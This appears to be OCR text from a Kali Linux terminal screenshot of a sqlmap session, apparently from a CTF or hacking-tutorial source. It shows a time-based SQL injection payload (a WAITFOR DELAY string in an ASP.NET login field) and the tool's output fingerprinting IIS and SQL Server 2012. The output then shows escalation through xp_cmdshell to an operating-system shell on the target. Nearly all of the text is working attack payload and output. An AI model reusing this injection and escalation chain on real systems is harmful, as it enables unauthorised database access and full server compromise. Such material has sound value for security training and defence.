 root@kali: ~
File Edit View Search Terminal Help
Payload: __VIEWSTATE=/wEPDwUKMTM3MzAzMTk4M2QYAQUeX19Db250cm9sc1JlcXVpcmVQb3N
0QmFja0tleV9fFgEFA2ltYnCtSeQja0ve6aCpWh7ljaJYjhKa&__EVENTVALIDATION=/wEWBwLC6oO+
DgKG87HkBgK1qbSRCwKHx/3qBwLn44i9AQL444i9AQL3jKLTDady1Cu30hSJ7Gb+71iW0RNl9/o4&txt
Login=uYSu' WAITFOR DELAY '0:0:5'-- erNy&txtPassword=&imb.x=1&imb.y=1&RadioButto
nList1=0
---
[19:15:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2012
[19:15:31] [INFO] testing if current user is DBA
[19:15:31] [WARNING] reflective value(s) found and filtering out
[19:15:31] [INFO] testing if xp_cmdshell extended procedure is usable
[19:15:33] [WARNING] it is very important to not stress the network connection d
uring usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[19:15:46] [ERROR] unable to retrieve xp_cmdshell output
[19:15:46] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[19:15:46] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
os-shell>
微信号: hackctf